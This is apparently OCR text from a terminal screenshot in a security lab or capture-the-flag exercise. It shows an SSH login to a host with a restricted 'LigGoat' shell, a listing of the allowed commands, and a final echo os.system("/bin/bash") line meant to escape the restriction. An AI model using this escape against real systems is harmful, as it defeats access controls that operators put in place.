 Applications Places Terminal Sun 03:47 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~#
root@kali:~#
root@kali:~# ssh john@10.10.10.100
john@10.10.10.100's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$
john:~$
john:~$
john:~$
john:~$ help
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo 123
123
john:~$ echo os.system("/bin/bash")